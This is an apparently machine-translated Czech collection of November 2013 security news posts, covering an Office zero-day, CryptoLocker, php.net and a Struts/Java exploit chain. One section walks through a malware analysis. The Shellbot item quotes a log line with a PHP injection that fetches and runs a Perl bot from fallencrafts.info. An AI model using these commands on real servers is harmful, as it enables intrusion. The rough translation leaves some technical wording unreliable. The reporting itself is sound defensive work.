Zeptejte se sami sebe, že vaši uživatelé klepnutím na tlačítko?

Buďme opatrní, tam venku!

Internet široký DNS skenování

05.11.2013 Hacking | Počítačový útok

Obdrželi jsme žádost z výzkumné skupiny, aby všichni věděli, že budou provádět internetové širokou skenování serverů DNS. To je jejich žádost:

"Náš tým na síťových architektur a služby odbor (I8) TU München, Německo, zahájila DNS scan. To má podobné cíle jako prověřování, které jsme provedli pro SSL a SSH v uplynulých měsících. Opět platí, že Účelem je čistě vědecký. skenování Stroj je 131.159.14.42. jsme dotazování DNS servery k překladu názvů hostitelů. Nechceme žádným způsobem snaží ohrozit serverů. Kromě toho by se zatížení způsobené naší činností je velmi nízká na jednom serveru. Myšlenka našich dotazů je získat lepší pochopení vnitřního fungování DNS, jeden z nejvíce všudypřítomných protokolů internetu. bychom to ocenit to moc, pokud jste přidali komentář v databázi. Vezměte prosím na vědomí, že reagovat na každou stížnost, a jsou rádi, že blacklist systémy s otráveně adminy. "

Jejich účelem je vědecký výzkum. Zajímavý, říkám skenování bez svolení neetické a neslušné. Zde je to, co doporučuji, pokud nechcete být součástí výzkumu, který zablokovat všechny DNS dotazy z dané IP adresy. Oni provedli podobnou SSH a SSL prohlédnutí v minulosti z různých IP adres. Co si myslíte? Dejte nám vědět prostřednictvím našeho Kontaktujte nás stránky nebo v komentářích níže.

Buďme opatrní, tam venku!

Ochrana vaší rodiny počítače

05.11.2013 Ochrana | Bezpečnost

Jestliže vaši rodinní příslušníci jsou něco jako já, ve výchozím nastavení skončíš, že technická podpora pro celou rodinu jen proto, že jsou "techie" chlap (nebo holka) v rodině. Před několika lety jsem se stal frustrovaný tím, jak často se tato role stala odstranění škodlivého softwaru nebo znovu roli. Ačkoli nejsou tam žádné stříbrné kulky, aby se zabránilo počítače z nakažení, jsem přišel s standardní konfiguraci, že jsem se na všechny mé rodiny počítačů podstatně snížit pravděpodobnost závažné infekce. Jsem neustále vylepšil ji v průběhu let, ale tady je můj současný standard stavět:

Malware Protection

Antivirus se rychle stává irelevantní v současném světě malware, ale nemyslím si, že jsem ochoten jít, aniž by to ještě. Existuje několik volných antivirových programů k dispozici, a já jsem se snažil většinu z nich, ale v posledních několika letech Microsoft Security Essentials je ten, který jsem obvykle nainstalovat pro rodinné použití. Já nevím, jestli je to účinnější než alternativy, ale zdá se dělat svou práci, a to nezaniká pravidelně a nechat stroj bez ochrany. Nezapomeňte odinstalovat zkušební antivirový software, který je dodáván téměř na každém počítači. Dva antiviry běžící na stejném počítači zřídka vyjít.

Bezpečného prohlížení

Dlouho jsem došel trpělivost aplikaci Internet Explorer. Pro rodinné počítačů dám jim na výběr mezi Firefox nebo Chrome. Moje rodina nejsou technické lidé. Nemají znalosti soudit dobré spojení z jednoho škodlivého. Díval jsem se na mnoha rozšířeními, jak snížit pravděpodobnost, že se nakazit při surfování na internetu. Nakonec jsem se usadil na pouze dva: Web of Trust (WOT) a Adblock Plus. Nainstalovat Web of Trust (WOT), takže alespoň pokud se snaží jít do špatné stránky, které se varování. I Nainstalujte Adblock Plus, aby se snížila pravděpodobnost infekce z nebezpečného reklamy. Má také tu výhodu, urychlení prohlížeče zážitek některých místech.

Použil jsem k instalaci doplňku NoScript, ale zjistil, že je příliš složité pro mé průměrného člena rodiny. Také jsem experimentoval s SSL všude. Jsem se přidal do nástrojů, ale jsem asi bude v blízké budoucnosti.

Aktuální aplikace

Posledním nástrojem v krabici je Secunia Personal Software Inspector (PSI). PSI je zdarma pro nekomerční domácí použití, verze Corporate Software Inspector (CSI). Jeho funkcí je skenování počítače, jaký software je nainstalován a udržet většinu programového vybavení, až do dnešního dne. Ačkoli PSI bude automaticky udržovat většinu software aktuální, bude nějaký software vyžaduje manuální zásah, aby zůstali až do dnešního dne, takže budete muset trénovat vaše rodina trochu zvládnout těchto instancí.

Tak to je moje toolkit. Snažím se vždy najít na zlepšení. Co je tvoje?

- Rick Wanner MSISE - rwanner na isc sans dot dot EDU - http://namedeplume.blogspot.com/ - Twitter: namedeplume (chráněné)

Secunia PSI je Country Report - Q3 2013

05.11.2013 Analýzy



Na paty diskutovat Microsoft Security Intelligence Report V15 , kde je zřejmé, stánek s jídlem, Secunia je právě vydala "Windows XP je pryč!" PSI Country Report - Q3 2013 je zajímavý doplňkový čtení. Zde jsou souhrnné údaje:

Nainstalované programy: 75 , od 25 různých výrobců

40% (30 z 75) z těchto programů jsou Microsoft programy

60% (45 z 75) z těchto programů jsou od dodavatelů třetích stran

Uživatelé s neopravených operačních systémů: 14,6% (WinXP, Win7, Win8, Windows Vista)

Neopravených programy třetích stran, na prům. PC: 10.7%

Neopravených MS programy: 4,1%

End-of-Life programy na průměrné PC již opravené prodejce: 3,9%

Obzvláště zajímavé: "Ve Spojených státech, 79% uživatelů PC, kteří používají Secunia PSI měl Microsoft XML Core Services nainstalována ve 3. čtvrtletí 2013 50% z těchto uživatelů nebyla oprava programu, i když oprava je k dispozici To znamená, že odhadované.. 39,5% ze všech počítačů v USA jsou zranitelní MSXML 4 ". Dejte souvisejících Secunia blog post na čtení pro více informací, jak, proč. Pak dostat se na záplatování a odstranění této EOL software, lidi. :-

McAfee Labs Detekuje zero-day exploit cílení Microsoft Office

05.11.2013 Exploit | Zranitelnosti

Minulý čtvrtek ráno (31. října), naše Rozšířené Exploit Detection System (AED), které jsme zmínili v předchozí post , zjistil podezřelý vzorek cílení Microsoft Office. Po nějaké vyšetřování, jsme potvrdili to zero-day attack.

S ohledem na význam této události, jsme sdíleli naše zjištění okamžitě Microsoft Security Response Center a úzce s nimi v posledních pár dnech. Dnes, stejně jako Microsoft veřejně vydala informační zpravodaj zabezpečení se zmírňování a řešení, cítíme, že je čas podělit se některé detaily tohoto zero-day útoku.

Zde je doprava zachycena tímto útokem na plně aktualizovanou verzi sady Office 2007 se systémem Windows XP SP3.

traffic1

Jak můžeme vidět, po úspěšném vykořisťování exploit stáhne spustitelný soubor (uložen na C: \ Documents and Settings \ \ Local Settings <username> \ Temp \ winword.exe ) z kontrolovaného webového serveru .

Spustitelný soubor je vlastně RAR SFX obsahující další spustitelný soubor a falešný dokument aplikace Word. Jiný spustitelný soubor (klesl na C: \ Documents and Settings \ \ <username> Updates.exe ) je backdoor umožňuje útočníkovi převzít kontrolu nad počítačem oběti. Falešný dokument (klesl na C: \ Documents and Settings \ \ <username> Shanti.doc ) se odebere oběti hned po úspěchu vykořisťování, je to společný post-těžba trik, který se snaží zabránit obětem z vědoma tohoto útoku.

Zero-day exploit vzorek je organizována jako OpenXML formátu Word (. Docx). Pozorovali jsme mnoho objektů ActiveX obsažených v "ActiveX" adresáři po rozbalení. Souboru DOCX. To naznačuje, že exploit používá ovládací prvek ActiveX sprej haldy paměti.

activex_spray1

Je třeba poznamenat, že tato haldy postřik Office přes objekty ActiveX je nová těžba trik, který jsme neviděli předtím, dříve útočníci obvykle vybral Flash Player sprej paměti v sadě Office. Jsme přesvědčeni, že by se nový trik byl vyvinut pod pozadí, které Adobe představila click-to-play funkce v aplikaci Flash Player měsíci, který v podstatě zabil tu starou. To je další důkaz toho, že útočí na techniku se vždy snaží vyvíjet, když ty staré už nefungují.

Jak se ukazuje, byly meta data ze souborů nastaven na 17 říjnu 2013, který může navrhnout čas vytvoření tohoto exploitu (i když může být falešný meta čas).

A to je místo, které EIP je řízen na stříkaného paměti 0 × 08080808.

eip_control_windbg_hidden21

Když už mluvíme o zranitelnosti prosazeny tímto útokem, když jsme spatřili útok provádí pomocí Office 2007 v systému Windows XP, je to vlastně chyba existuje ve TIFF zpracování komponenty dodávané se sadou Microsoft Office. Proto jsou nejen Office 2007 v systému Windows XP zranitelné vůči tomuto útoku, ale i další prostředí jsou touto chybou zabezpečení ohroženy. Navíc, naše pozdější výzkum ukázal tento exploit funguje i na Office 2007 provoz na Windows 7. Rádi bychom naznačují, že čtenáři se podívat na místo SRD blog , kde se podělili o přesné ovlivněným prostředím a výhled z pohledu dodavatele. Labs aktivně pracuje na získání každý kus podrobnosti o této zneužití, můžeme sdílet naše další zjištění v blízké budoucnosti.

Naše AED nadále sleduje pokročilých hrozeb, jako zero-day exploity a apts po celém světě, v rámci našich závazků k ochraně našich zákazníků z dnešních rychle se rozvíjejících útoků.

Pro zákazníky společnosti McAfee, jsme vydali NIP podpis " UDS-ShantiMalwareDetected "minulý pátek dodat ochranu v předstihu, náš HIPS produkt je schopen detekovat tento útok bez jakékoli aktualizace.

Díky Bing Sun, Chong Xu, Xiaoning Li (Intel Labs) a Lijun Cheng za jejich tvrdou práci na exploitu analýzy, stejně jako IPS detekcí. Guilherme Venere a Abhishek Karnik také přispěl z anti-virus straně.

Mobilní malware používá v kampani proti sabotáži hackerů na Středním východě

05.11.2013 Viry | Mobil

Po četných pokusech sabotovat Oct26 řidičský kampaně on-line, opakovaným hackování stránek / účtů, jakož i znehodnocení internetových stránek, které zahrnovaly oficiální internetové stránky pro kampaň hxxp :/ / www.Oct26driving.com dvakrát v rozpětí několika dní. Další pokusy vykolejit pohybu jsou nyní přichází na světlo. Hacker (y) neodradí pouhým aktem znehodnocení lokalit také vytvořili a vydali malware k šíření svého poselství. Jedním takovým příkladem je objev McAfee Mobile Security v Android / HackDrive.

Oct26thMobileMalware

Malware byl přestrojený za app na podporu online kampaň, i pomocí ikony, která se stala symbolem pohybu 26.října Driving kampaně, ale ve skutečnosti byl navržen tak, aby rozšířil stejnou nenávistnou propagandu, která byla umístěna na hacknutý / Znehodnocené stránky to byl distribuován od.

Na instalaci malware aktivuje, jakmile byla sluchátka zapojená Rozjezd o rušení zvuku opakovaným přehráváním předdefinované zvukové sekvence, takže je možné poslouchat cokoliv jiného na zařízení nebo provádět telefonní rozhovor, hrozba také zobrazuje další zprávy v arabském textu podobně jako zprávy používané v hacknutý internetových stránkách.

Kupodivu tam byl další funkce vytyčil v škodlivého kódu. Aplikace měl možnost projít databázi kontaktů hledají jména, telefonní čísla na infikovaného zařízení, doprovází to schopnost, aby data byla zaúčtována do vzdálené webové stránky, ale kupodivu i když tam byl kód, aplikace ne ve skutečnosti Vyzýváme funkčnosti. To vyvolává otázku, je tato práce probíhá a bude novější verze mají další funkce.

Na povrchu dovádění používané v aplikaci a na webových stránkách zašpinění se může zdát pro mladistvé, ale nenechme se mýlit, je to nenávist a nedotýká se projevuje do app. McAfee pozorně sleduje situaci pro další rozvoj a vyzýváme uživatele vykonávat opatrnosti při pokusu stahovat žádný software, který je svázán s žádnou politickou nebo aktivista kampaně.

Cryptolocker podvodníci nabízejí obětem druhou šanci

5.11.2013 Viry

Zločinci stojí za Cryptolocker, destruktivní Ransomware, který v poslední době zaměřuje většinou americké a britské uživatelů PC, se snaží vydělat více peněz tím, že nabízí uživatelům, kteří původně rozhodl, že platit za jejich soubory dešifrovat šanci změnit svůj názor. Jak Možná si vzpomenete, Cryptolocker je zaměřena na organizace, místo domácích uživatelů, protože šifruje soubory, s největší pravděpodobností mít zásadní význam pro organizace, jako jsou kancelářské soubory, soubory s digitálním certifikátem, AutoCAD soubory, atd, a e-mailové kampaně dodává, že podporuje tuto teorii. "Pro každý soubor odpovídající jeden z těchto modelů bude malware vygenerovat nový 256 bitového klíče AES. Tento klíč pak bude použit k zašifrování obsahu souboru pomocí algoritmu AES, "vědci vysvětlit , kdy byl poprvé objeven malware. " AES klíč je pak zašifrován unikátní veřejný klíč RSA získané dříve. Jak RSA šifrovaný AES klíč, stejně jako AES šifrovaný obsah souboru spolu s některými dalšími informacemi hlavičky jsou pak zapsány zpět do souboru. V neposlední řadě se malware přihlásit šifrování souboru ve HKEY_CURRENT_USER \ Software \ CryptoLocker \ Files klíče registru. Tento klíč je později používán malware předložit seznam šifrovaných souborů pro uživatele a pro urychlení dešifrování. " Bohužel pro uživatele, RSA veřejný klíč vytvořený pro jejich systém je pouze známo, že útočníky, protože je uložen na C & C serveru malware nahrál na, a uživatelé jsou vyzváni k zaplacení 300 dolarů / euro (nebo 2 Bitcoiny), aby ji přijmout. Nabídka obvykle znamená po dobu 72 hodin, po které se podvodníci tvrdí, klíč se smaže navždy. Ale podle Paula Ducklin , který mohl být planá výhrůžka, jak podvodníci nyní nastavit CryptoLocker dešifrování služba, kde obětí Můžete nahrát jeden ze svých šifrovaných souborů a čekat na zločince oznámit, pokud je jejich klíč naleznete. Pokud je možné, uživatel bude muset zaplatit ještě větší cenu.: 10 Bitcoiny (v současné době kolem 2220 dolar) Zda toto "service" skutečně funguje a zda podvodníci pošle klíč v případě, že oběť se rozhodl zaplatí neznámé. Nejlepší zmírnění proti nepříznivým účinkům Cryptolocker a Ransomware obecně může mít na vašem počítači je stále pravidelně aktualizovat vaše důležité soubory.

Exploit koktejl (Struts, Java, Windows) jít po 3-měsíc staré zranitelnosti

5.11.2013 Exploit | Zranitelnosti

Když ISC čtenář Yin hlášeny dneska, že jeden z jejich servery byly hacknutý přes Apache Struts provádění příkazů dálkového zranitelnosti (CVE-2013-2251), zpočátku to bylo označeno jako "business as usual". Řekl zranitelnost, po tom všem, je znám od července, a my jsme byli svědky pokusů Exploit od začátku srpna (deník zde ). Tak to bylo docela překvapení vidět unpatched internet exponované serveru podkopána. Vzhledem k tomu, nekontrolovatelný skenování, bylo to víc překvapující, že to přežil bez úhony až do současnosti.

V důsledku úspěšného útoku, zločinci změnit základní index.jsp na ohrožený server, který zahrnuje fragment, jako je následující:

Související stránky jsou stále ještě žijí, což je důvod, proč je výše uvedený obraz a není klikací URL. Pokud stále trvají na tom, jít hledat, buďte opatrní a neobviňujte nás! Opuštění webový server a Struts zranitelnosti aspekt věci, pojďme se nyní podívat na to, co číhá na tom Namu-v místě:

Jo, je tu APPLET tag. Zneužití Java opět, zdá se. Oracle Java je skutečný dar, který udržuje na to, aby ...!

daniel @ foo3: ~ / malware $ ls-al Init.jar

-rw-r - r - 1 daniel uživatelů 49019 24.října 16:04 Init.jar

daniel @ foo3: ~ / malware $ md5sum Init.jar

714ef7f35f2bac61c4bace8706f88b98 Init. skřípat

daniel @ foo3: ~ / malware $ unzip Init.jar

Archiv: Init.jar

nafukování: META-INF/MANIFEST.MF

nafukování: Print.class

nafukování: Init $ MyColorModel.class

nafukování: Init $ MyColorSpace.class

nafukování: Init.class

Přítomnost "MyColorModel" a "MyColorSpace" souborů v archivu JAR naznačuje, že by to mohlo být exploit pro CVE-2013-2465, 2D/AWT chyba, která ovlivňuje všechny Javy až 1.7_21. Při bližším zkoumání, je to potvrzeno, Init.class skutečně využívá CVE-2013-2465 a pak zavolá Print.class, což se zdá, vytvořte soubor s názvem "mspaints.exe":

Obsah souboru je čerpána z proměnné "data" nebo "data1", v závislosti na verzi operačního systému setkal. Obě tyto proměnné jsou definovány v "Print.class":

Sekvence 7777 ... jsou docela vzácné, v reálném světě EXE. Příslušné série nul (00), by bylo mnohem běžnější. A podívejte se, jak se soubor začíná "3A2D" .. pokud je to opravdu EXE, pak tyto první dva bajty by musel být "MZ" (5A4D). Takže .. tato "data" Pole je asi jen XORed s 0x77? Zkusme:

daniel @ foo3: ~ / malware $ echo "3A2D" | perl-pe 's / (..) / chr (hex ($ 1) ^ 0x77) / ge "

MZ

Busted! :)

Krmení celé dva "data" pole pomocí stejné operace Perl změní hexadecimální sadu do binárních souborů, to vše při XOR-ing každý byte s 0x77: daniel @ foo3: ~ / malware $ cat data.hex | perl-pe 's / (..) / chr (hex ($ 1) ^ 0x77) / ge "> data.exe daniel @ foo3: ~ / malware $ file data.exe data.exe: PE32 executable pro MS Windows (GUI) Intel 80386 32-bit daniel @ foo3: ~ / malware $ md5sum data.exe cd2dd181257375c840f13988c8c7b6d5 data.exe

Hledání této MD5 hashi na VirusTotal https://www.virustotal.com/ # hledání nám dává výsledek s poněkud ponuré 3/47 objasněnosti. Ale aspoň někdo už nahrál dřív.

V další fázi analýzy je nyní na dva EXE soubory, data.exe a data1.exe. Tento úkol je - obecně - o dost složitější než jen reverzní inženýrství JavaScript nebo Java, protože statická analýza (jako my na applet), může být docela spolehlivě zmařeny na EXE a dynamické analýzy (= skutečně spuštěním souboru) může být plný překvapení "." Názorný příklad:

daniel @ foo3: ~ / malware $ strings data.exe | grep-i ladění

OutputDebugStringA

IsDebuggerPresent

Vypadá to, že náš EXE vyvolá Windows API metoda "IsDebuggerPresent" ověřit, zda debugger je právě spuštěn. Je pravděpodobné, že bude EXE chovat jinak, pokud je podezření, že někdo (jako malware analytik :) sleduje každý jeho pohyb. V tomto případě zde je nicméně docela snadno možné zjistit, co tyto dva EXE dělají: Jsou, jak to tak bývá, jednoduše "stahují", které načíst další fáze útoku kódu. K dispozici jsou čtyři stažené soubory a všechny pocházejí z www-sandulsori-CO-KR.

daniel @ foo3: ~ / malware $ ls-al *

-rw-r - r - 1 daniel uživatelů 55296 24.října 12:21 common.gif

-rw-r - r - 1 daniel uživatelů 71680 24 říjen 12: 21 common.png

-rw-r - r - 1 daniel uživatelé 21.října 7680 08:08 favicon1.ico

-rw-r - r - 1 daniel uživatelů 79872 17.října 09:44 favicon.ico

daniel @ foo3: ~ / malware $ md5sum *

e2004ec5fef378b2e41f6eef6931650b common.gif

3fed1004befb9834b699a88ccdce757e common.png

c85f70642ad402077c6447dc6ad6f7bb favicon1.ico

93a2dc2dcdb4bb17ae168cb60cff2e9b favicon.ico

daniel @ foo3: ~ / malware $ file *

common.gif: PE32 executable pro MS Windows (konzole) Intel 80386 32-bit

společné . png: PE32 + spustitelný soubor pro MS Windows (konzole) Mono / NET assembly

favicon1.ico: PE32 executable pro MS Windows (GUI) Intel 80386 32-bit

favicon.ico: PE32 executable pro MS Windows (DLL) (GUI) Intel 80386 32-bit

Všimněte si, jak všechny čtyři soubory tvrdí, že obraz, i když jsou EXE. Dva soubory s názvem "obyčejný" obsahovat EPathObj Windows exploit (CVE-2013-3660), což má za následek oprávněními SYSTÉMU ve verzích systému Windows, které nemají opravu MS13-053 (červenec 2013). Analýza dvou favicon soubory stále probíhá. Zúčastněné domény (celkově) jsou: www-Namu-in-com, v současné době 110.45.165.42 pro etapu # 1 www-sandulsori-ko-kr, v současné době 111.92.188.21 pro etapu č. 2, a www-staticscount-com , v současné době 74.82.173.187 pro Command & Ccontrol (C & C). Tyto stránky a IP bloky nejsou nutně nepřátelské samo o sobě, mohou být také oběťmi dřívější hack / převzetí.

Ponaučení z příběhu je, že všechny výše uvedené je založena na využije zranitelnosti, které záplaty jsou k dispozici od roku asi tři měsíce. Pokud váš záplatování operačního systému a aplikace zaostává v této míře z důvodu nedostatku finančních prostředků nebo prioritní, budete muset dohnat co nejdříve. Jak je uvedeno výše, protivníci přinášejí využít koktejly, které poskytují oprávnění na úrovni systému na počítačích s Windows, které nemají potřebné záplaty a aktuální antivirové vzory nabízejí malou ochrany proti ní.

SIR v15: Pět dobrých důvodů, proč opustit Windows XP za sebou

5.11.2013 Zabezpečení

Ne, není to proto, že pracuji pro MSFT a chcete upgradovat ze sobeckých důvodů. :-) Je to proto, že opravdu je čas.

Pokud potřebujete silný podpůrný argument a pět dobrých důvodů pro upgrade, nehledejte nic jiného než Microsoft Security Intelligence Report V15 byla dnes zveřejněna. Vše, co musíte udělat, je CTRL + F a to doc hledání pro systém Windows XP, co mluvím. Tady, pomůžu ti, jak roztrhl directy z SIR V15:

9.1 vyčistit počítače za 1.000 zkontrolován pro odebrání nebezpečného softwaru (MSRT) byly Windows XP SP3 32-bit, více než kterýkoliv jiný systém vyčistit.

Windows XP SP3 drží první místo pro míře infekce (9,1 CCM), i když ve skutečnosti má nižší frekvenci (Encounter procent hlášení počítače) než Windows 7 SP1.

Rozdíl mezi těmito dvěma metriky nad zdůrazňuje význam přechodu od starších verzí operačního systému na novější, bezpečnější ty. Počítače se systémem Windows XP v první polovině roku 2013 se setkal asi 31 procent více malwaru než celosvětový počítačů se systémem Windows 8, ale jejich výskyt infekce byl více než 5x vyšší.

# 1 hrozbou rodina ovlivňuje Windows XP SP3? INF / Autorun . Ano, to autorun, používá červy, když se šíří do lokální, síťové nebo vyměnitelné jednotky. Nefunguje na moderních verzích Windows v jejich výchozí konfiguraci.

Windows XP rozšířené podpory končí 08.4.2014. To znamená, že již více náplastí, lidi.

Jak jsem seděl v zubní křesla dnes pro mou čištění a prohlížet moje rentgeny na stroji s Windows XP jsem si myslel o komentář od Rains Tim důvěryhodných Microsoft Computing organizace: "XP byl milovaný operační systém pro miliony a miliony lidí po celém světě, ale po 12 letech služby, že prostě nemůže zmírnit hrozby Vidíme novodobí útočníci používají. " Míra přežití pro systémy Windows XP po konci podpory? Neexistující. Nevěříte mi? Také na Tima: "V následujících dvou let po Windows XP Service Pack 2 se vydali podpory, její malware infekce bylo 66 procent vyšší, než Windows XP Service Pack 3 - poslední podporovaná verze systému Windows XP."

Je čas, přátelé. To bude těžké pro lékaře a zubní lékaře, které mají být jistý :-), ale stěhování je v pořádku. Co by řekl Patton (díky TJ )? " násilné proveden plán dnes je lepší než perfektní plán očekává příští týden. " To by mělo být váš plán pro migraci mimo systém Windows XP.

Yet Another WHMCS SQL Injection Exploit

5.11.2013 Exploit | Hacking

Update: Patch byl propuštěn minulou noc. Viz http://blog.whmcs.com/?t=80223

WHMCS, populární fakturace / support / zákaznický systém, stále trpí kritických problémů SQL injekce. Dnes, ještě další zranitelnosti, včetně zneužití byl propuštěn.

Vzhledem k tomu, že neexistuje žádná oprava k dispozici na tomto místě budu zdrží propojení všech Exploit detailů, ale je to dost triviální najít odpovídající blogu, který obsahuje skript, který zneužít tuto chybu zabezpečení. WHMCS uznal problému [1]

Hlavní příčinou tohoto problému, stejně jako předchozí problémy se softwarem, se zdá být nedostatek v chápání řádné kontroly, aby se zabránilo SQL injection. Dobrý ověřování vstupu je jen začátek, ale připravené příkazy jsou nutností. Místo toho, WHMCS vývojáři používají poměrně složité (a buggy), funkce uniknout uživatelský vstup a montujeme dynamických SQL dotazů.

Chyba je ve funkci, používané v celé Whmcs, je tak exploit není omezen na konkrétní URL.

[1] http://blog.whmcs.com/?t=80206

CSAM - Proč jsem viděl DNS Žádosti o IANA.ORG v mém Firewall Logs?

5.11.2013 Hacking | Zabezpečení

Jako součást Cyber-Security Awareness měsíce, jeden z našich čtenářů poslal nás výpis z jejich záznamu pro firewall. Události zájmu, kde pravidelný vzor interní hostitele dělat DNS dotazy do několika počítačů na iana.org.

Takže jinými slovy, tisíce odchozí DNS dotazy na internetových hostitelů, kteří nejsou v každém DNS nebo DHCP konfigurace uvnitř organizace. Co s tím? po chvilce hledání jsme našli odpověď v RFC6304 a RFC6305, také http://support.microsoft.com/kb/259922. Já hlavně jako název RFC6305 je - " ! jsem byl napaden PRISONER.IANA.ORG " V prostém anglicky, když nemáte reverzní DNS zóny zřízené pro vaše interní podsítí, bude každý jednotlivec stanice pokusí zaregistrovat reverzní záznam s těmito hostiteli na IANA. Je to jen část toho, jak je dále navržen DNS, není to k žádnému konkrétnímu výrobce operačního systému (takže to není "věc okna"). řešení? Konfigurace reverzní DNS zóny pro každou zónu uvnitř vaší organizace.

Zatímco reverzní DNS zóny mají velký aplikací pro penetrační testery, ale jsou také velmi * * vhodné pro mnoho "důvěryhodně" důvodů:

To vám pomůže identifikovat hostitelů z IP adres, které by mohly ukázat ve vašem firewallu a dalších protokolů (to je jeden velký)

Pomáhá při definování Active Directory "webů", který bude na oplátku umožní optimalizovat dotazy Domain Controller typu. Například, vytváření webů pro každého vzdáleného umístění kanceláře v organizaci umožňují pracovním stanicím autentizovat řadičů domény ve své místní pobočce, než ožvýkají WAN pásma na ověření proti řadičů domény v ústředí.

Přístup byl odepřen a blacklisty / blocklists

5.11.2013 Bezpečnost | Hacking

Pokud jste surfování na internetu, hlídat své vlastní podnikání a získat přístup odepřen zprávu, můžete pochopitelně zajímalo, proč. Jako jeden Internet surfař zjistil, že se snažil jít na legitimní webové stránky, aby si služby v zemi hodlal na návštěvě. Představte si jeho překvapení, když vidí na obrázku níže ve svém webovém prohlížeči!

Hmm, co by to mohlo znamenat? Kdybych byl na jeho místě bych se pokusit kontaktovat Dshield. Je to skoro, jako kdyby byla společnost pomocí blacklistu nebo blocklist, že tento uživatel byl uveden na jiné lidi tím, že útočí na internetu. Jako obslužné SANS Internet Storm Center máme přístup k Dshield databázi a mohou dotazovat jej. Naše doporučená blok seznam je veřejný a nachází se zde:

https://isc.sans.edu/block.txt

Nicméně IP adresa naší webové surfař není na tomto seznamu. Dotaz na Dshield se výsledek v některých hitů, ve skutečnosti existuje 9, vše z 11. října na portu 80. Ne tak docela agresivní útočník hacking si cestu přes internet. Můj odhad by byl kliknutím na neplatné odkazy, kde býval webové servery, což vede ke zprávám snížil provoz z dané IP adresy.

Co víme je, že určité dodavatele, který musí zůstat bezejmenní v současné době je využití Dshield data nesprávně a nevhodně, a oni by měli přestat. Máte-li poznat tuto chybovou zprávu víte, kdo jste. Pokud využijete této dodavatelé zařízení nebo softwaru na vědomí, že to, co jste funkci zapnutý blokuje zcela nevinné uživatele se snaží koupit své služby. To nečiní nic víc bezpečnější vůbec. Nejsem rád blocklists nebo černých listin vůbec, a to zneužití není nijak zvlášť dobrý nápad.

Buďme opatrní, tam venku!

Kaspersky vlajky TCPIP.SYS jako malware

5.11.2013 Viry

Jeden z našich čtenářů se nás upozornil na skutečnost, že Kaspersky AV označil Tcpip.sys jako malware na svých Windows 7 32bit hostitelů - je soubor označen jako " HEUR: Trojan.Win32.Generic "

Naštěstí Microsoft Windows funkce Ochrana souborů (http://support.microsoft.com/kb/222193) jej z karantény tento kritický soubor, ale jeho koncoví uživatelé byli léčeni na chybové zprávy (oba z AV a od OS Hádám)

Jeho verze Kaspersky je Checkpoint OEM verze, ale zdá se, že problém Kaspersky, ne Checkpoint specifické.

Kaspersky ověřil (https://twitter.com/kaspersky/status/393777843341393920), že je to vyřešeno v poslední aktualizaci. Vidíte-li tento problém vyřešit, získejte AV na "volat domů" pro opravy!

Falešně pozitivní: php.net Malware upozornění

5.11.2013 Viry

Aktualizace: Barracuda zaslali podrobnější analýzu a zachycování paketů o tom, že php.net mohla být skutečně compromissed a vydal škodlivý flash soubor: http://barracudalabs.com/2013/10/php-net-compromise/ (thx David pro poukazuje na to)

Dneska, Google měl php.net přidal do svého seznamu škodlivých stránek. Seznam byl výsledek falešně pozitivní spouští obfuscated soubor JavaScriptu, který je legitimní součástí webu php.net. V tomto bodě, falešně pozitivní se zdá být vyřešen.

Je smutné, že Google je notoricky pomalý při odstraňování falešných poplachů takhle. Pomáhá v případě, že správce stránek je podepsán s Google Webmaster Tools. V tomto případě může být žádost o přezkoumání se podává prostřednictvím Nástrojů pro webmastery a správce bude informován prostřednictvím e-mailu, pokud je přidán web na černou listinu.

Pro více informací viz:

https://productforums.google.com/forum/ #! topic/webmasters/puLmvjtK0m8% 5B1-25-false% 5D

PHP.net kompromis Následky: Proč Beats podepisování kódu hash

5.11.2013 Hacking | Incidenty

Včera bylo zjištěno, že php.net web byl ohrožen. V tomto bodě, tým php.net věří, že servery byly ohroženy na několik dní, a alespoň jeden soubor byl změněn dodat malware. Aktuální přehled naznačuje, že útočník může mít přístup k serverům tajným klíčem SSL, což naznačuje, že útočník měl roota. [1]

Pravděpodobně nejcennější aktivum přítomen na místě, a to php.net zrcadla je PHP zdrojový kód distribuce, která je používán na místech po celém světě. V tomto bodě, nic nenasvědčuje tomu, že útočník upravený soubor. Ale chci se zaměřit na uživatele, stahování souborů, stejně jako zdrojový kód PHP. Jak si ověřit, že soubor je závazné a ani se s ním manipulovala?

PHP.net vydává MD5 hashe na svých stránkách, které uživatel může použít k ověření binární. Nevadí, že MD5 není nejsilnější algoritmus hash. Je to asi dost dobré pro tento účel. Skutečným problémem je, že neexistuje žádný digitální podpis. Útočník by mohl vyměnit zdrojový kód a MD5 hashe, pokud má útočník přístup k serveru, a stejně jako v tomto případě appeareantly je schopen měnit soubory. Digitální podpis by být vytvořeny pomocí tajného klíče daleko od serveru, možná i stále offline. Tímto způsobem by útočník schopen změnit podpis, ale nepoužíváte autorizovaný klíč a koncový uživatel trápí ověření digitálních podpisů bude mít určitou šanci detekovat kompromis. Je smutné, že příliš mnoho projektů, pouze hash (opět: nezáleží na tom, hash použít vše může být nahrazen.).

[1] http://php.net

Aktivní Perl / Shellbot Trojan

5.11.2013 Viry

ISC obdržela podání od Zacha z Perl / Shellbot.B trojan jemuž fallencrafts [.] Info / download / himad.png [ 1 ]. Trojan má omezený detekce na VirusTotal [ 2 ] a skript obsahuje "hostauth" z sosick [.] net [ 3 ] a IRC server, na kterém ohroženy systémy, které se připojujete, nachází na 89.248.172.144. To, co máme tak daleko, zdá se, že je využívá starší verze Plesk.

Aktualizovat

Tento Bot zneužít zranitelnost v Horde / IMP Plesk webmail, možná budete chtít zkontrolovat systémové protokoly známky serveru se mohou připojit k odchozí fallencrafts [.] Informace, které se zdá být využití Plesk [ 4 ] zranitelnost a možná další připojení do 93.174.88.125 kterém hodně aktivity byly hlášeny DShield za poslední 3 dny.

26.října 11:58:33 HORDE [error] [imp] FAILED LOGIN 93.174.88.125 na localhost: 143 [imap / notls] a <php passthru ("cd / var / tmp, cd / var / tmp, wget http?: / / fallencrafts.info / download / himad.png, perl himad.png, rm-rf himad.png * ");?> @ xxxxxxxxx.net [on line 258" / usr / share / PSA Horde / Imp / lib / Auth / imp.php "]

Pokud je systém napaden, budete pravděpodobně uvidí podobné procesy Apache:

apache 10760 0.0 0.0 1084 10816? S 11:09 0:00 sh-c cd / var / tmp, cd / var / tmp, wget http://fallencrafts.info/download/himad.png, perl himad.png, rm-rf * himad.png

apache 10761 0.0 0.0 1392 42320? S 11:09 0:00 wget http://fallencrafts.info/download/himad.png

md5: bca0b2a88338427ba2e8729e710122cd himad.png

sha-256: 07f968e3996994465f0ec642a5104c0a81b75b0b0ada4005c8c9e3cfb0c51ff9 himad.png

